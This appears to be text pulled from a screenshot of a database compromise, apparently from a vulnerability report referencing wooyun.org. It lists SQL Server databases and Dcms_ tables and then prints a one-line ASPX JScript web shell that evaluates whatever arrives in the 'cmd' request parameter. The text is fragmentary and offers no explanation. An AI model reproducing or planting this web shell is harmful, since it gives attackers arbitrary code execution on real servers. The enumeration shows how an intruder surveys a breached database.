 master
model
msdb
Northwind
pubs
tempdb
wst
wst1206
black
cmd
a (varchar)
Dcms_Admin
Dcms_BaseInfo
Dcms_Cate
Dcms_Down
Dcms_File
<%@ Page Language="Jscript"%><%eval(Request.Item["cmd"],"unsafe");%>
www.wooyun.org